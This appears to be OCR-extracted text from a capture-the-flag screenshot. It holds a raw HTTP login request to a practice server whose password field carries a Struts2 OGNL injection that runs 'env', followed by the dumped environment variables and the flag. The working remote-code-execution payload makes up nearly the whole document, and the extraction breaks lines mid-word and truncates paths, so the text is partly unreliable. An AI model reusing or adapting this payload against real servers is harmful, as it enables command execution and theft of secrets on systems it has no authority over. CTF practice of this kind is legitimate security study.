 POST /login.action HTTP/1.1
Host: node3.buuoj.cn:26793
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 463
Origin: http://node3.buuoj.cn:26793
Connection: close
Referer: http://node3.buuoj.cn:26793/
Cookie: track_uuid=e4c19c78-0425-4747-cf33-fcd7d33806a6;
pma_lang=zh_CN; JSESSIONID=B3B5654D2A3D3E0A58FB09A6A0AEF662
Upgrade-Insecure-Requests: 1
username=123&password=%25{%23a%3d(new+java.lang.ProcessBuilder(n
ew+java.lang.String[]{"env"})).redirectErrorStream(true).start()
,%23b%3d%23a.getInputStream(),%23c%3dnew+java.io.InputStreamRead
er(%23b),%23d%3dnew+java.io.BufferedReader(%23c),%23e%3dnew+char
[50000],%23d.read(%23e),%23f%3d%23context.get("com.opensymphony.
xwork2.dispatcher.HttpServletResponse"),%23f.getWriter().println
(new+java.lang.String(%23e)),%23f.getWriter().flush(),%23f.getWr
iter().close()}
07E48665A34DCAFAE522E5E6266191C37C037D42
47309207D818FFD8DCD3F83F1931D684307A10A5
541FBE7D8F78B25E055DDEE13C370389288584E7
61B832AC2F1C5A90F0F9B00A1C506407564C17A3
713DA88BE50911535FE716F5208B0AB1D63011C7
79F7026C690BAA50B92CD8B66A3AD3F4F22C4FED
9BA44C2621385CB966EBA586F72C284D731FABEE
A27677289986DB50844682F8ACB77FC2E86E29AC
A9C5DF4D22E99998D9875A5110C01C5A2F6059E7
DCFD35E0BF8CA7344752DE8B6FB21E8933C60243
F3A04C595DB5B6A5F1ECA43E3B7BBB100D811BBE
F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23
CA_CERTIFICATES_JAVA_VERSION=20161107~bpo8+1
JAVA_DEBIAN_VERSION=8u121-b13-1~bpo8+1
PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/u
bin:/usr/bin:/sbin:/bin
TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?action=
load&filename=tomcat/tomcat-8/v8.5.14/bin/apache-tomcat-8.5.
r.gz
LANG=C.UTF-8
TOMCAT_VERSION=8.5.14
TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomcat-8/v
14/bin/apache-tomcat-8.5.14.tar.gz.asc
JAVA_HOME=/docker-java-home/jre
PWD=/usr/local/tomcat
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
FLAG=flag{5365ed0a-5f44-4603-9699-298ef9cda2e2}